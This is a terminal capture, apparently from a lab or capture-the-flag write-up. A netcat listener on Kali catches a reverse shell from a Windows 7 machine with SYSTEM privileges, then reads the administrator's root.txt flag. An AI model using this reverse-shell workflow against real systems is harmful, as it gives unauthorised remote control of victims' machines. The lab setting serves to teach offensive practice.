 ┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ nc -lnvp 444
listening on [any] 444 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.9] 49450
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Temp>whoami
whoami
nt authority\system
C:\Temp>cd C:\users\administrator\desktop
cd C:\users\administrator\desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
c10e25c0e654c6b74d501e09